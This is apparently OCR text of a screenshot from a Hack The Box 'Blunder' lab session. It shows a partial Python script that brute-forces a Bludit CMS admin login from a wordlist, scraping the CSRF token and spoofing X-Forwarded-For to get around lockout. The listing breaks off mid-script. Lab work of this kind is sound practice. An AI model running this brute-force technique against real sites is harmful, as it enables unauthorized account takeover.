 blunditCrack.py — ...
Mozilla Firefox
kali@kali: ~/Deskt...
Blunder - File Man...
[Web-Content - Fil...
Blunder - File Man...
03:51 AM
blunditCrack.py — ~/Desktop/Blunder — Atom
File Edit View Selection Find Packages Help
Project
NMAP.txt
untitled
blunditCrack.py
Blunder
.htaccess
48701.py
blunditCrack.py
common.txt
evil.png
NMAP.txt
wordlist.txt
1 #!/usr/bin/env python3
2 import re
3 import requests
4
5 def open_ressources(file_path):
6 return [item.replace("\n", "") for item in open(file_path, encoding='utf-8', errors='ignore').readlines()]
7
8 host = 'http://10.10.10.191'
9 login_url = host + '/admin/login'
10 username = 'fergus'
11 wordlist = open_ressources("wordlist.txt")
12
13 for password in wordlist:
14 session = requests.Session()
15 login_page = session.get(login_url)
16 csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
17
18 print('[*] Trying: {p}'.format(p = password))
19
20 headers = {
21 'X-Forwarded-For': password,
22 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
23 'Referer': login_url
24 }
25
26 data = {
27 'tokenCSRF': csrf_token,
28 'username': username
blunditCrack.py 5:1 (2, 143)
LF UTF-8 Python GitHub Git (0)